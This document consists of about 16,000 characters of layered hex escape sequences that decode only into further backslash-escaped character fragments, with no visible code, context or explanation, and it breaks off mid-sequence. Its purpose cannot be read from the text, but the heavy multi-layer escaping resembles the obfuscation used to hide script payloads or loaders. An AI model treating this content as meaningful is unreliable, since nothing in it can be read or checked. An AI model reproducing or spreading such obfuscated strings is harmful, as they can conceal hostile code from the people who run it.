\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\